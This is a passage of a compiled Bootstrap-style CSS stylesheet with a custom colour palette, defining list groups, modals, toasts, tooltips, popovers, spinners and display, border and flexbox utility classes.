  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #2a3f6f;
  background-color: #ced9f4;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #2a3f6f;
  background-color: #b9c9ef;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #2a3f6f;
  border-color: #2a3f6f;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #196749;
  background-color: #c5efdf;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #196749;
  background-color: #b1e9d4;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #196749;
  border-color: #196749;
}

.list-group-item-info {
  color: #305977;
  background-color: #d1e8f8;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #305977;
  background-color: #bbddf5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #305977;
  border-color: #305977;
}

.list-group-item-warning {
  color: #775a36;
  background-color: #f8e8d4;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #775a36;
  background-color: #f4dcbe;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #775a36;
  border-color: #775a36;
}

.list-group-item-danger {
  color: #773636;
  background-color: #f8d4d4;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #773636;
  background-color: #f4bebe;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #773636;
  border-color: #773636;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover {
  color: #000;
  text-decoration: none;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}

a.close.disabled {
  pointer-events: none;
}

.toast {
  -ms-flex-preferred-size: 350px;
      flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  opacity: 0;
  border-radius: 0.25rem;
}

.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-body {
  padding: 0.75rem;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: -webkit-min-content;
  height: -moz-min-content;
  height: min-content;
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: center;
      justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.25;
}

.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 0 solid #e1e6e9;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: end;
      justify-content: flex-end;
  padding: 0.75rem;
  border-top: 0 solid #e1e6e9;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.modal-footer > * {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: -webkit-min-content;
    height: -moz-min-content;
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: rgba(0, 0, 0, 0.9);
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: rgba(0, 0, 0, 0.9);
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: rgba(0, 0, 0, 0.9);
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: rgba(0, 0, 0, 0.9);
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.75rem;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.9);
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e1e6e9;
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #e1e6e9;
}

.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #e1e6e9;
}

.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #e1e6e9;
}

.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #fff;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #e1e6e9;
}

.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.75rem 0.625rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #373737;
  background-color: #fff;
  border-bottom: 1px solid #f2f2f2;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.625rem 0.625rem;
  color: #343a40;
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
          animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
          animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #5179d6 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #2f5cc5 !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #30c78d !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #269e70 !important;
}

.bg-info {
  background-color: #5cace5 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #3096de !important;
}

.bg-warning {
  background-color: #e5ae67 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #de973b !important;
}

.bg-danger {
  background-color: #e56767 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #de3b3b !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #e1e6e9 !important;
}

.border-top {
  border-top: 1px solid #e1e6e9 !important;
}

.border-right {
  border-right: 1px solid #e1e6e9 !important;
}

.border-bottom {
  border-bottom: 1px solid #e1e6e9 !important;
}

.border-left {
  border-left: 1px solid #e1e6e9 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #5179d6 !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #30c78d !important;
}

.border-info {
  border-color: #5cace5 !important;
}

.border-warning {
  border-color: #e5ae67 !important;
}

.border-danger {
  border-color: #e56767 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -ms-flex-direction: row !important;
      flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
      flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
      justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
      justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
      justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
      justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
      align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
      align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
      align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
      align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
      align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
        flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
        flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
        flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
        flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
        justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
        justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
        justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
        justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
        align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
        align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
        align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
        align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
        align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-sm-stretch {
